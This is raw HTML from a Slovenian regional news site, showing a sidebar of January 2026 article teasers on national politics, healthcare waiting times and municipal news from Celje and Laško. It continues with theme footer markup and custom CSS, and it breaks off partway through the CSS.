            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69710880d422b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
